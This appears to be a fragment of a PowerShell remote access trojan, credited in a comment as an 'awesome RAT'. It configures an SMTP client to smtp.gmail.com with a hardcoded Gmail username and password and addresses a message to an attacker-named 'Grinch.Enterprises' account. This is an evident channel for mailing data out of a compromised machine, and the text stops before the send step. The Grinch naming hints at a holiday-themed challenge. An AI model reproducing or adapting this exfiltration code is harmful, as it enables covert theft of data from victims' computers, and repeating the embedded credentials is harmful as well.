 #Credits goes to @ManiarViral (https://twitter.com/maniarviral)
for writing this awesome RAT!
$username="Grinch.Enterprises.2021@gmail.com"
$password="S@ntai$comingt0t0wn"
$smtpServer = "smtp.gmail.com"
$msg = new-object Net.Mail.MailMessage
$smtp = New-Object Net.Mail.SmtpClient($SmtpServer, 587)
$smtp.EnableSsl = $true
$smtp.Credentials = New-Object
System.Net.NetworkCredential($username,$password)
$msg.From = "santaspresentsdelivery@gmail.com"
$msg.To.Add("Grinch.Enterprises.2021@gmail.com")